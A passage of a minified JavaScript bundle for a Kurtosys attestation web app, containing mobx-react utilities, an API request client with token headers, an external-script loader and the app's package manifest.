n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(2),l=c(n(89)),p=n(6),d=n(14),f=c(n(97)),y=c(n(98)),g=c(n(99)),m=c(n(35)),h=c(n(173)),v=n(33),b=n(1),I={expand:{text:"Read more"},collapse:{text:"Read less"}},x=[d.KEYS.ENTER,d.KEYS.SPACE,d.KEYS.SPACEBAR],L=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=v.TEXT_CATEGORY_KEY,n.componentKey=v.TEXT_COMPONENT_KEY,n.shouldFocusExpandedText=!1,n.initialTextProps={"aria-hidden":!1},n.expandedTextProps={},n.handleKeyDown=function(t,e){var r=t.key;-1!==x.indexOf(r)&&(t.preventDefault(),n.initialTextProps["aria-hidden"]=!0,n.expandedTextProps.tabIndex=0,n.handleToggle(t,e,!0))},n.handleToggle=function(t,e,r){t.stopPropagation();var o=n.toggleState||"expanded";n.isExpanded=!n.isExpanded;var i="expanded"===o?"collapsed":"expanded",a=e.onClick;a&&a(t),n.toggleState=i,n.shouldFocusExpandedText=!!r},n.toggleState=e.toggleState||"expanded",n.isExpanded="expanded"===n.toggleState,n}return 